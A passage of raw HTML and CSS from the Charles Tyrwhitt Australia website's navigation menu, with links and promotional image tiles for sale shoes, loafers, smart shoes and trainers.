    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-6614355911 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9649569653 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9649569653 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9649569653 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9649569653 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-9649569653 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4882532811 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4882532811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4882532811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4882532811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-4882532811 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-3829478568 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3829478568, .column2-3829478568 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3829478568 {
        box-shadow: none;
        
    }
    
    .column2-3829478568 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3829478568 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3829478568 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3829478568 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3829478568 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3829478568 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3829478568 {
            box-shadow: none;
            
        }
        
        .column2-3829478568 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3829478568 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3829478568 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3829478568 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3829478568 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3829478568 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3829478568 {
            box-shadow: none;
            
        }
        
        .column2-3829478568 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3829478568 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3829478568 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3829478568 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3829478568 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3829478568 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3829478568 {
            box-shadow: none;
            
        }
        
        .column2-3829478568 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3829478568 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3829478568 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3829478568 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3829478568 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3829478568 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-3829478568 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-7140978858 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7140978858, .column2-7140978858 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7140978858 {
        box-shadow: none;
        
    }
    
    .column2-7140978858 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7140978858 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7140978858 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7140978858 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7140978858 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7140978858 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7140978858 {
            box-shadow: none;
            
        }
        
        .column2-7140978858 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7140978858 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7140978858 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7140978858 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7140978858 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7140978858 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7140978858 {
            box-shadow: none;
            
        }
        
        .column2-7140978858 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7140978858 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7140978858 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7140978858 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7140978858 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7140978858 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7140978858 {
            box-shadow: none;
            
        }
        
        .column2-7140978858 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7140978858 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7140978858 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7140978858 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7140978858 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7140978858 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-7140978858 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6127301048--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6127301048--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6127301048 .js-read-more,
    .promo-tile-6127301048 .js-read-less {
        font-size: null;
    }

    .promo-tile-6127301048--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6127301048:hover .promo-tile-6127301048-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6127301048 .promo-tile-6127301048-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6127301048-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6127301048 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6127301048--minititle {
        min-height: auto;
    }

    .promo-tile-6127301048--title {
        min-height: auto;
    }

    .promo-tile-6127301048--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6127301048--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6127301048--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6127301048--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6127301048--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6127301048-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6127301048--minititle {
            min-height: auto;
        }

        .promo-tile-6127301048--title {
            min-height: auto;
        }

        .promo-tile-6127301048--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6127301048--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6127301048--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6127301048--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6127301048-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6127301048--minititle {
            min-height: auto;
        }

        .promo-tile-6127301048--title {
            min-height: auto;
        }

        .promo-tile-6127301048--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6127301048--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6127301048--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6127301048 .js-read-more,
        .promo-tile-6127301048 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6127301048--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6127301048--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6127301048--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6127301048-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6127301048--minititle {
            min-height: auto;
        }

        .promo-tile-6127301048--title {
            min-height: auto;
        }

        .promo-tile-6127301048--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6127301048--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6127301048--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6127301048 .js-read-more,
        .promo-tile-6127301048 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6127301048--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6127301048--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6127301048 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/loafers/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6127301048-scaled-img--false promo-tile-6127301048--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/loafers/" class="promo-tile-6127301048--navLink cursor-pointer position-absolute uppercase">
                    Loafers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-7140978858 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6822166002--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6822166002--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6822166002 .js-read-more,
    .promo-tile-6822166002 .js-read-less {
        font-size: null;
    }

    .promo-tile-6822166002--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6822166002:hover .promo-tile-6822166002-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6822166002 .promo-tile-6822166002-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6822166002-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6822166002 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6822166002--minititle {
        min-height: auto;
    }

    .promo-tile-6822166002--title {
        min-height: auto;
    }

    .promo-tile-6822166002--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6822166002--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6822166002--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6822166002--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6822166002--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6822166002-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6822166002--minititle {
            min-height: auto;
        }

        .promo-tile-6822166002--title {
            min-height: auto;
        }

        .promo-tile-6822166002--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6822166002--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6822166002--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6822166002--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6822166002-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6822166002--minititle {
            min-height: auto;
        }

        .promo-tile-6822166002--title {
            min-height: auto;
        }

        .promo-tile-6822166002--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6822166002--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6822166002--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6822166002 .js-read-more,
        .promo-tile-6822166002 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6822166002--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6822166002--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6822166002--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6822166002-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6822166002--minititle {
            min-height: auto;
        }

        .promo-tile-6822166002--title {
            min-height: auto;
        }

        .promo-tile-6822166002--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6822166002--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6822166002--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6822166002 .js-read-more,
        .promo-tile-6822166002 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6822166002--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6822166002--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6822166002 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6822166002-scaled-img--false promo-tile-6822166002--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/" class="promo-tile-6822166002--navLink cursor-pointer position-absolute uppercase ">
                    Smart Shoes
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-3829478568 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1450971236--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1450971236--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1450971236 .js-read-more,
    .promo-tile-1450971236 .js-read-less {
        font-size: null;
    }

    .promo-tile-1450971236--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1450971236:hover .promo-tile-1450971236-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1450971236 .promo-tile-1450971236-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1450971236-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1450971236 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1450971236--minititle {
        min-height: auto;
    }

    .promo-tile-1450971236--title {
        min-height: auto;
    }

    .promo-tile-1450971236--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1450971236--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1450971236--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1450971236--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1450971236--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1450971236-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1450971236--minititle {
            min-height: auto;
        }

        .promo-tile-1450971236--title {
            min-height: auto;
        }

        .promo-tile-1450971236--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1450971236--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1450971236--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1450971236--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1450971236-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1450971236--minititle {
            min-height: auto;
        }

        .promo-tile-1450971236--title {
            min-height: auto;
        }

        .promo-tile-1450971236--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1450971236--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1450971236--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1450971236 .js-read-more,
        .promo-tile-1450971236 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1450971236--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1450971236--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1450971236--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1450971236-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1450971236--minititle {
            min-height: auto;
        }

        .promo-tile-1450971236--title {
            min-height: auto;
        }

        .promo-tile-1450971236--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1450971236--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1450971236--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1450971236 .js-read-more,
        .promo-tile-1450971236 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1450971236--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1450971236--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1450971236 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/trainers/?cm_sp=TN-shoes-sneakers-shoes" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1450971236-scaled-img--false promo-tile-1450971236--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/trainers/" class="promo-tile-1450971236--navLink cursor-pointer position-absolute uppercase ">
                    Trainers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3831322714 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3831322714 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3831322714 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3831322714 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/au/mens-accessories/"
class="navigationItem-3831322714 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessories
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
